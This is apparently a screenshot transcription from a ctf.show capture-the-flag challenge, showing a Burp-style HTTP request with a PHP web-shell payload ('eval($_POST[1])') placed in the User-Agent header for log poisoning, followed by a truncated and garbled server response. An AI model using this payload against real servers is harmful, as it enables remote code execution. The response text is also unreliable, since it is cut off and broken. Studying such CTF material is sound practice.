 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: b37a2309-5d8d-4f08-adcb-0ac160a444da.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php eval($_POST[1]);?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Pretty Raw Hex Render \n
1 1.1 200 OK
2 r: nginx/1.21.1
3 Mon, 18 Jul 2022 07:44:30 GMT
4 nt-Type: text/html; charset=UTF-8
5 ction: close
6 ered-By: PHP/7.3.11
7 nt-Length: 2094
8
9 >
an style="color: #000000">
10 an style="color: #0000BB">&lt;?php<br />
/>
pan>
an style="color: #FF8000">/*<br />
bsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
bsp;@Author:&nbsp;h1xa<br />
bsp;@Date:&nbsp;&nbsp;&nbsp;2020-09-04&nbsp;00:12:34<br />
bsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
bsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2020-09-04&nbsp;05:23:36<br />